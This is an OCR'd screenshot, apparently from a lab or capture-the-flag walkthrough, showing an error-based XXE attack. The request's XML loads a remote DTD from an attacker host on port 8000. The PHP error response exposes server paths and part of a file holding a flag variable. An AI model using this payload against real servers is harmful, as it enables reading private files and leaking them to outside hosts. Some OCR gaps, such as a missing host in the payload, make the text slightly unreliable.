 1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.251.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 150
9 Origin: http://10.129.251.217
10 Connection: keep-alive
11 Referer: http://10.129.251.217/error/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM "http:// :8000/xxe.dtd">
16 %remote;
17 %error;
18 ]>
<root> <name>
Error based XXE
</name> <tel>
0123456789
</tel> <email>
test@gmail.com
</email> <message>
Testing for Error based XXE
</message> </root>
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Nov 2024 22:16:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 464
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>Notice</b>: DOMDocument::loadXML(): PEReference: %nonExistingEntity; not found in ht
tp://10.10.15.205:8000/xxe.dtd, line: 2 in <b>/var/www/html/error/submitDetails.php</b
> on line <b>11</b><br />
12 <br />
13 <b>Warning</b>: DOMDocument::loadXML(): Invalid URI: /&lt;?php $flag = &quot;
; ?&gt; in Entity, line: 2 in <b>/var/www/html/error/submitDetail
s.php</b> on line <b>11</b><br />
14 Check your email for further instructions.